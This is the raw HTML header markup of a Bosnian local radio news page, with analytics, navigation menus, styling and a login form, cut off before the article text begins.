<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-W68NRQ43DX');</script><link rel="icon" href="https://cdn.radiosrebrenik.ba/radioicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://cdn.radiosrebrenik.ba/radioicon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://cdn.radiosrebrenik.ba/radioicon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://cdn.radiosrebrenik.ba/radioicon-300x300.png"/>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-40195 single-format-standard wp-theme-Newspaper td-standard-pack u-brckom-jos-tri-osobe-pozitivne-jedna-preminula global-block-template-1 tdb_template_76957 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-vijesti-container"><ul id="menu-vijesti-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/">VIJESTI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/">BIHAMK</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/">BIZNIS</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/">LOKALNI IZBORI 2024.</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">SREBRENIK</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/">MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/">Ostale vijesti</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/">SPORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/">ZANIMLJIVOSTI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/">NAUKA</a></li>
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/">TEHNOLOGIJA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/">MARKETING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1">Live!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">SREBRENIK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/">VRIJEME</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.radiosrebrenik.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style"><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#fff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style"><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ea2e2e!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#fff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:5px;margin-left:0}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#fff;font-family:Rubik!important;font-size:12px!important}.tdi_10 .tdb-logo-text-title{display:block;color:#fff;font-family:Rubik!important;font-size:20px!important;text-transform:uppercase!important}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.radiosrebrenik.ba/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.radiosrebrenik.ba/201900307e5ab188-e0d2-a043-81a2-dad1dc9a7b2b.png" src="" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Srebreni</span><span class="tdb-logo-text-tagline">RADIO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#fff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row">
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_18 td_block_template_1">
<style>@media (max-width:767px){.tdi_18{margin-bottom:0!important}}</style>
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18.td-a-rec-img{text-align:left}.tdi_18.td-a-rec-img img{margin:0 auto 0 0}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_18.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <!-- Your NON AdSense code here - this ad will show on all devices -->
</div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style"><style>.tdi_19_rand_style{background-color:#fff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0;margin-right:-0}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_21_rand_style td-element-style"><style>.tdi_21_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}.tdi_24{width:80%!important}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_25">
<style>.tdi_25{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#fff;font-family:Rubik!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Četvrtak, 25 Decembra, 2025</div></div></div> <!-- ./block -->

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
<style>.tdi_26{margin-top:-1px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0}.tdi_26 .tdb-head-usr-name{color:#fff;font-family:Rubik!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_26 .tdb-head-usr-name:hover{color:#ea2e2e}.tdi_26 .tdb-head-usr-log{color:#fff;font-family:Rubik!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#fff;fill:#fff}.tdi_26 .tdb-head-usr-log:hover{color:#ea2e2e}.tdi_26 .tdb-head-usr-log:hover svg,.tdi_26 .tdb-head-usr-log:hover svg *{fill:#ea2e2e;fill:#ea2e2e}.tdi_26 .tdb-head-usr-log i{color:#fff}.tdi_26 .tdb-head-usr-log:hover i{color:#ea2e2e}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-usr-name{font-size:12px!important}.tdi_26 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Prijava / Registracija</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_29 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29">
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled 